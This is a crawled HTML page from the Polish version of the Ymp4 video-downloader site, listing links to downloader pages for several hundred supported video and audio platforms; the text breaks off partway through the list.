

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ymp4.download/pl58/supported/
body_size: 31441
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Ymp4 może pomóc w pobraniu obrazu i dźwięku z ponad 500 stron i sieci społecznościowych.</title>
        <meta name="description" content="Ymp4 è il downloader universale di video online. Supporta download video e audio da oltre 500 siti web, social network, forum, servizi di streaming video, ecc.">
            <link rel="alternate" href="/en58/supported/" hreflang="x-default"/>
<link rel="alternate" href="/en58/supported/" hreflang="en"/>
<link rel="alternate" href="/de58/supported/" hreflang="de"/>
<link rel="alternate" href="/fr58/supported/" hreflang="fr"/>
<link rel="alternate" href="/es58/supported/" hreflang="es"/>
<link rel="alternate" href="/pt58/supported/" hreflang="pt"/>
<link rel="alternate" href="/it58/supported/" hreflang="it"/>
<link rel="canonical" href="/pl58/supported/">
<link rel="alternate" href="/pl58/supported/" hreflang="pl"/>
<link rel="alternate" href="/ru58/supported/" hreflang="ru"/>
<link rel="alternate" href="/ua58/supported/" hreflang="ua"/>
<link rel="alternate" href="/tr58/supported/" hreflang="tr"/>
<link rel="alternate" href="/id58/supported/" hreflang="id"/>
<link rel="alternate" href="/tl58/supported/" hreflang="tl"/>
<link rel="alternate" href="/ja58/supported/" hreflang="ja"/>
<link rel="alternate" href="/zh58/supported/" hreflang="zh"/>
            <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta property="og:image" content="https://ymp4.download/img/ympt-logo-large.png"/>      
    <link type="image/png" rel="shortcut" href="https://ymp4.download/img/ympt-logo-large.png">
    <link type="image/ico" rel="icon" href="/favicon.ico">
	<meta name="robots" content="all,index,follow">
    <meta name="yandex-verification" content="e6943357931f16f7" />
    <meta name="msvalidate.01" content="07E701E787B0EEA58099043671CFB7DE" />
    <link rel="preconnect" href="https://code.jquery.com">
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="preconnect" href="https://stackpath.bootstrapcdn.com">
    <link rel="preconnect" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://www.google-analytics.com">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="manifest" href="/manifest.json">       
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://ymp4.download/assets/css/argon.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://ymp4.download/css/default.css?v001" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <style>.text-muted { color: #ada2a2 !important;}.bg-gradient-dark { background: linear-gradient(87deg, #091b2d 0, #0b2525 100%) !important;}</style>
 
     </head>
 <body id="page-top" class="bg-gradient-dark">

     
  <header class="header-global">
    <nav id="navbar-main" class="navbar navbar-main navbar-expand-lg navbar-transparent">
      <div class="container">
        <a class="navbar-brand mr-lg-5" href="/pl58/">
          <img src="https://ymp4.download/img/ymp4-white-long.png" alt="Youtube video downloader mp4">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="navbar-collapse collapse" id="navbar_global">
          <div class="navbar-collapse-header">
            <div class="row">
              <div class="col-6 collapse-brand">
                <a href="/pl58/">
                  <img src="https://ymp4.download/img/ymp4-dark-long.png" alt="Youtube video downloader mp4">
                </a>
              </div>
              <div class="col-6 collapse-close">
                <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
                  <span></span>
                  <span></span>
                </button>
              </div>
            </div>
          </div>
          <ul class="navbar-nav navbar-nav-hover align-items-lg-center">
                        
            <li class="nav-item dropdown">
              <a href="#" class="nav-link shad" data-toggle="dropdown" role="button">
                <i class="fa fa-cogs d-lg-none"></i>
                <span class="nav-link-inner--text">Możemy pomóc z</span>
              </a>
              <div class="dropdown-menu dropdown-menu-inverse">
                <a href="/pl58/youtube-video-downloader-mp4/" class="dropdown-item">youtube</a><a href="/pl58/facebook-video-downloader-mp4/" class="dropdown-item">facebook</a><a href="/pl58/twitter-video-downloader-mp4/" class="dropdown-item">twitter</a><a href="/pl58/instagram-video-downloader/" class="dropdown-item">instagram</a>
                <a href="/pl58/supported/" class="dropdown-item">... zobaczyć wszystkie strony</a>
              </div>
            </li>                      </ul>
          <ul class="navbar-nav align-items-lg-center ml-lg-auto navbar-nav-hover">
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://www.facebook.com/sharer/sharer.php?u=https://ymp4.download" target="_blank" data-toggle="tooltip" title="Udział w Facebook">
                <i class="fa fa-facebook"></i>
                <span class="nav-link-inner--text d-lg-none">Udział w Facebook</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://twitter.com/share?text=Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych.&url=https://ymp4.download" target="_blank" data-toggle="tooltip" title="Udział w Twitter">
                <i class="fa fa-twitter"></i>
                <span class="nav-link-inner--text d-lg-none">Udział w Twitter</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://wa.me/?text=https%3A%2F%2Fymp4.download+-+Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych." target="_blank" data-toggle="tooltip" title="Udział w Whatsapp">
                <i class="fa fa-whatsapp"></i>
                <span class="nav-link-inner--text d-lg-none">Udział w Whatsapp</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://www.tumblr.com/share/link?url=https://ymp4.download&name=Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych.&description=Ymp4+%C3%A8+il+downloader+universale+di+video+online.+Supporta+download+video+e+audio+da+oltre+500+siti+web%2C+social+network%2C+forum%2C+servizi+di+streaming+video%2C+ecc." target="_blank" data-toggle="tooltip" title="Udział w Tumblr">
                <i class="fa fa-tumblr"></i>
                <span class="nav-link-inner--text d-lg-none">Udział w Tumblr</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://vk.com/share.php?url=https://ymp4.download" target="_blank" data-toggle="tooltip" title="Udział w VK">
                <i class="fa fa-vk"></i>
                <span class="nav-link-inner--text d-lg-none">Udział w Vkontakte</span>
              </a>
            </li>
            <li class="nav-item dropdown">
              <a href="#" class="nav-link shad" data-toggle="dropdown" role="button">
                <i class="fa fa-list-ul d-lg-none"></i>
                <span class="nav-link-inner--text">Polski</span>
              </a>
              <div class="dropdown-menu dropdown-menu-inverse ">
                <div class="dropdown-menu-inner">
                    <a class="dropdown-item" href=/en58/>English</a><a class="dropdown-item" href=/de58/>Deutsch</a><a class="dropdown-item" href=/fr58/>Français</a><a class="dropdown-item" href=/es58/>Español</a><a class="dropdown-item" href=/pt58/>Português</a><a class="dropdown-item" href=/it58/>Italiano</a><a class="dropdown-item active" href=/pl58/>Polski</a><a class="dropdown-item" href=/ru58/>Русский</a><a class="dropdown-item" href=/ua58/>Українська</a><a class="dropdown-item" href=/tr58/>Türkçe</a><a class="dropdown-item" href=/id58/>Indonesian</a><a class="dropdown-item" href=/tl58/>Filipino</a><a class="dropdown-item" href=/ja58/>日本語</a><a class="dropdown-item" href=/zh58/>繁體中文</a>
                </div>
              </div>
            </li>  
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <main>
     
      
    <span class='bg-primary h3-resp btnA2HS top-left-a2hs sheen d-none shad' id=btnAdd name=btnAdd><i class='fa fa-chrome'></i> Zainstaluj aplikację internetową YMP4</span>

      <section class="section section-lg pb-100 bg-gradient-dark text-muted">
        <div class="container">
            <h1 class="my-0 text-truncate">Ymp4 pomaga z tymi stronami.</h1>
            <p class=lead>
                Ymp4 działa świetnie dla Youtube, został stworzony dla Youtube. Ymp4 = Youtube mp4. Ale potem zauważyliśmy, że może robić pliki wideo do pobrania z Facebooka i Instagramu, a także innych stron. Więc poszliśmy naprzód i przetestowaliśmy większość popularnych stron i usług, a oto lista blisko 500 stron, z których możemy pomóc w pobraniu wideo i audio. Ale jeśli witryna nie jest wymienione, spróbuj nasz inteligentny ekstraktor wideo, to może po prostu pomóc.... Spróbuj.            </p>
            <div class="row"><div class="col py-2 text-nowrap"><a class="" href="/pl58/1tv-video-downloader/">1TV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/24video-video-downloader/">24video</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/4tube-video-downloader-mp4/">4tube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/90tv-to-mp4-downloader/">90TV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/9gag-video-downloader/">9GAG</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/adobetv-video-downloader-mp4/">Adobetv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/adultswim-video-downloader-mp4/">Adultswim</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/afreecatv-video-downloader-mp4/">Afreecatv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/aftenposten-to-mp4-downloader/">Aftenposten</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/aftonbladet-to-mp4-downloader/">Aftonbladet</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/allocine-video-downloader-mp4/">Allocine</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/alphaporno-video-downloader/">Alphaporno</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/amcnetworks-video-downloader-mp4/">Amcnetworks</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/anysex-video-downloader/">Anysex</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/aol-video-downloader-mp4/">AOL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/aparat-video-downloader/">Aparat</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/apple-video-downloader/">Apple</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/archive.org-video-downloader-mp4/">Archive.org</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ard-video-downloader/">ARD</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/arte.tv-to-mp4-downloader/">Arte.tv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/asiancrush-video-downloader-mp4/">Asiancrush</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/astroawani-to-mp4-downloader/">Astroawani</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/atresplayer-video-downloader-mp4/">Atresplayer</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/atttechchannel-to-mp4-downloader/">Atttechchannel</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/audioboom-audio-downloader-mp3/">Audioboom</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/audiomack-audio-downloader-mp3/">Audiomack</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bandcamp-audio-downloader-mp3/">Bandcamp</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bbc-video-downloader-mp4/">BBC</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/beatport-audio-downloader-mp3/">Beatport</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/beeg-to-mp4-downloader/">BEEG</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bfmtv-video-downloader/">Bfmtv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bild.de-video-downloader-mp4/">Bild.de</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bilibili-video-downloader-mp4/">Bilibili</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/biobiochile-video-downloader-mp4/">Biobiochile</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/biqle-to-mp4-downloader/">Biqle</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bitchute-to-mp4-downloader/">Bitchute</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bravotv-video-downloader/">Bravotv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/brmediathek-video-downloader/">Brmediathek</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bt.no-video-downloader/">BT.NO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/bttv-to-mp4-downloader/">BTTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/buzzfeed-to-mp4-downloader/">Buzzfeed</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cbc.ca-video-downloader-mp4/">CBC.CA</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cc.com-video-downloader/">CC.COM</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cctv-to-mp4-downloader/">CCTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ceskatelevize-video-downloader/">Ceskatelevize</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/chaturbate-video-downloader/">Chaturbate</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cinemax-to-mp4-downloader/">Cinemax</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/clyp-audio-downloader-mp3/">CLYP</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cnbc-to-mp4-downloader/">CNBC</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cnn-to-mp4-downloader/">CNN</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/coub-video-downloader-mp4/">COUB</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cracked-video-downloader/">Cracked</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/crackle-video-downloader/">Crackle</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/criterion-video-downloader-mp4/">Criterion</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/crunchyroll-video-downloader-mp4/">Crunchyroll</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cspan-video-downloader/">Cspan</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cu.ntv.co.jp-video-downloader/">CU.NTV.CO.JP</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/culturebox-video-downloader-mp4/">Culturebox</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/curiositystream-video-downloader-mp4/">Curiositystream</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/cwtv-to-mp4-downloader/">CWTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/d.tube-to-mp4-downloader/">D.TUBE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dailymail-video-downloader-mp4/">Dailymail</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dailymotion-video-downloader-mp4/">Dailymotion</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/daum-video-downloader-mp4/">DAUM</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/democracynow-video-downloader/">Democracynow</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dfb.de-to-mp4-downloader/">DFB.DE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/digg-video-downloader/">DIGG</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/douyu-video-downloader-mp4/">Douyu</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dr.dk-video-downloader/">DR.DK</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/drbonanza-to-mp4-downloader/">Drbonanza</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dropbox-video-downloader-mp4/">Dropbox</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/drtuber-to-mp4-downloader/">Drtuber</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dumpert-video-downloader/">Dumpert</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/dvtv-to-mp4-downloader/">DVTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ebaumsworld-video-downloader/">Ebaumsworld</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/egghead-video-downloader/">Egghead</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ehftv-video-downloader-mp4/">Ehftv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ehow-video-downloader-mp4/">EHOW</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/einthusan-to-mp4-downloader/">Einthusan</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ellentube-video-downloader-mp4/">Ellentube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/elpais-video-downloader/">Elpais</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/embedly-to-mp4-downloader/">Embedly</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/empflix-video-downloader/">Empflix</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/engadget-video-downloader/">Engadget</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/eporner-video-downloader-mp4/">Eporner</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/eroprofile-video-downloader-mp4/">Eroprofile</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/espn-video-downloader/">ESPN</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/esri-video-downloader-mp4/">ESRI</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/eurosport-video-downloader-mp4/">Eurosport</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/expressen-video-downloader/">Expressen</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/extremetube-to-mp4-downloader/">Extremetube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/facebook-video-downloader-mp4/">Facebook</a><span class="text-muted small"> <i class="fa fa-music"></i></span></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/faz.net-to-mp4-downloader/">FAZ.NET</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/fc2-to-mp4-downloader/">FC2</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/fczenit-to-mp4-downloader/">Fczenit</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/filmon-video-downloader-mp4/">Filmon</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/flickr-video-downloader-mp4/">Flickr</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/flipagram-video-downloader-mp4/">Flipagram</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/fox-video-downloader-mp4/">FOX</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/foxgay-video-downloader-mp4/">Foxgay</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/foxnews-video-downloader-mp4/">Foxnews</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/franceinfo-video-downloader/">Franceinfo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/francetv-video-downloader/">Francetv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/francetvinfo-video-downloader/">Francetvinfo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/freshlive-to-mp4-downloader/">Freshlive</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ftv-video-downloader/">FTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/funnyordie-to-mp4-downloader/">Funnyordie</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/fux-video-downloader-mp4/">FUX</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/gameinformer-video-downloader/">Gameinformer</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/gamespot-video-downloader/">Gamespot</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/gazeta-to-mp4-downloader/">Gazeta</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/gfycat-video-downloader/">Gfycat</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/globo-video-downloader-mp4/">Globo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/godtube-video-downloader/">Godtube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/goshgay-video-downloader/">Goshgay</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/gyao-video-downloader/">GYAO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/hellporno-video-downloader-mp4/">Hellporno</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/helsinki.fi-video-downloader-mp4/">Helsinki.fi</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/hgtv-to-mp4-downloader/">HGTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/hornbunny-video-downloader-mp4/">Hornbunny</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/hotnewhiphop-to-mp4-downloader/">Hotnewhiphop</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/howstuffworks-to-mp4-downloader/">Howstuffworks</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/huffpost-video-downloader-mp4/">Huffpost</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/idnes.cz-to-mp4-downloader/">Idnes.cz</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ign-to-mp4-downloader/">IGN</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/imdb-video-downloader/">IMDB</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/imgur-video-downloader/">Imgur</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/instagram-video-downloader/">Instagram</a><span class="text-muted small"> <i class="fa fa-music"></i></span></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/iprima-video-downloader-mp4/">Iprima</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/izlesene-video-downloader-mp4/">Izlesene</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/jeuxvideo-video-downloader-mp4/">Jeuxvideo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/joj-video-downloader/">JOJ</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/jove-video-downloader/">JOVE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/kakaotv-to-mp4-downloader/">Kakaotv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/khanacademy-video-downloader/">Khanacademy</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/kickstarter-video-downloader-mp4/">Kickstarter</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/kinopoisk-to-mp4-downloader/">Kinopoisk</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/kuwo-to-mp4-downloader/">KUWO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/laget.se-video-downloader/">Laget.se</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/lecture2go-video-downloader-mp4/">Lecture2go</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/lemonde-video-downloader/">Lemonde</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/lenta-to-mp4-downloader/">Lenta</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/lidovky.cz-video-downloader/">Lidovky.cz</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/linkedin-to-mp4-downloader/">Linkedin</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/liveleak-video-downloader/">Liveleak</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/lynda-to-mp4-downloader/">Lynda</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/mailru-video-downloader-mp4/">Mailru</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/manyvids-to-mp4-downloader/">Manyvids</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/metacafe-to-mp4-downloader/">Metacafe</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/mixcloud-audio-downloader-mp3/">Mixcloud</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/motherless-to-mp4-downloader/">Motherless</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/mp3.zing-video-downloader-mp4/">MP3.ZING</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/msn-to-mp4-downloader/">MSN</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/mtv-video-downloader/">MTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/myspace-video-downloader/">Myspace</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/naver-video-downloader/">Naver</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nbc-video-downloader-mp4/">NBC</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nfl-video-downloader-mp4/">NFL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nhl-video-downloader-mp4/">NHL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nick-video-downloader-mp4/">NICK</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/niconico-video-downloader-mp4/">Niconico</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nicovideo-video-downloader-mp4/">Nicovideo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nintendo-to-mp4-downloader/">Nintendo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nova.cz-video-downloader/">Nova.cz</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nowness-to-mp4-downloader/">Nowness</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/npr-video-downloader-mp4/">NPR</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nrk-to-mp4-downloader/">NRK</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/nrktv-to-mp4-downloader/">Nrktv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ntv.ru-video-downloader/">NTV.RU</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/odatv-video-downloader/">Odatv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/odnoklassniki-to-mp4-downloader/">Odnoklassniki</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ok.ru-video-downloader/">OK.RU</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/onet.pl-to-mp4-downloader/">Onet.pl</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/onet.tv-to-mp4-downloader/">Onet.tv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/openclassroom-to-mp4-downloader/">Openclassroom</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/openload-to-mp4-downloader/">Openload</a></div><div class="col py-2 text-nowrap"><a 